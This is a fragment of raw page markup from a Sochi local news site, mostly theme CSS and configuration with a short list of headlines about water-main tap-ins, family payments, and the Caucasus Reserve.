.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5997";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1200";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/" rel="bookmark" class="td-image-wrap " title="С начала года в Сочи выявили 16 врезок в водопроводные сети"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442878296514302019_x-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/" rel="bookmark" title="С начала года в Сочи выявили 16 врезок в водопроводные сети">С начала года в Сочи выявили 16 врезок в водопроводные сети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/#respond">0</a></span> </span></div><div class="td-excerpt">С начала года в Сочи выявили 16 врезок в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/" rel="bookmark" class="td-image-wrap " title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149366511-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/" rel="bookmark" title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату">Многодетные семьи из Сочи могут получить региональную компенсационную выплату</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/#respond">0</a></span> </span></div><div class="td-excerpt">Многодетные семьи из Сочи могут претендовать на получение региональной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/" rel="bookmark" class="td-image-wrap " title="Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_20260121_104152-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/" rel="bookmark" title="Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника">Сергей Шевелев покинул пост руководителя Сочинского нацпарка и Кавказского заповедника</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sergej-shevelev-pokinul-post-rukovoditelja-sochinskogo-nacparka-i-kavkazskogo-zapovednika/#respond">0</a></span> </span></div><div class="td-excerpt">Руководитель Сочинский национальный парк и Кавказский государственный заповедник Сергей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" title="Посещаемость Кавказского заповедника в 